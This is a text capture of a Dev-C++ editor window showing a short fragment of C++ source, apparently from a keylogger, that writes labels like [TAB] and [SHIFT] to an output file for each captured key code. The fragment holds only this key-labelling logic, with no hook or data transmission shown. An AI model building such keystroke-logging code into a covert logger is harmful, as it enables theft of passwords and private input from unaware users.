 Dev-C++ 4.9.9.2
File Edit Search View Project Execute Debug Tools CVS Window Help
New Insert Toggle Goto
Project Classes Debug [*] main.cpp
35 else if(Key_Stroke == VK_TAB)
36 fprintf (OUTPUT_FILE, "%s" , "[TAB]");
37 else if(Key_Stroke == VK_SHIFT)
38 fprintf (OUTPUT_FILE, "%s" , "[SHIFT]");
39 else if(Key_Stroke == VK_CONTROL)
40 fprintf (OUTPUT_FILE, "%s" , "[CONTROL]");
41 else if(Key_Stroke == VK_ESCAPE)
42 fprintf (OUTPUT_FILE, "%s" , "[ESCAPE]");
43 else if(Key_Stroke == VK_END)
44 fprintf (OUTPUT_FILE, "%s" , "[END]");
45 else if(Key_Stroke == VK_HOME)
46 fprintf (OUTPUT_FILE, "%s" , "[HOME]");
47 else if(Key_Stroke == VK_LEFT)
48 fprintf (OUTPUT_FILE, "%s" , "[LEFT]");
49 else if(Key_Stroke == VK_RIGHT)
50 fprintf (OUTPUT_FILE, "%s" , "[RIGHT]");
51 else if(Key_Stroke == VK_DOWN)
52 fprintf (OUTPUT_FILE, "%s" , "[DOWN]");
53 else if(Key_Stroke == VK_UP)
54 fprintf (OUTPUT_FILE, "%s" , "[UP]");
55 else if(Key_Stroke == 190 || Key_Stroke == 110)
56
57 return 0;
Compiler Resources Compile Log Debug Find Results
56: 2 Modified Insert 59 Lines in file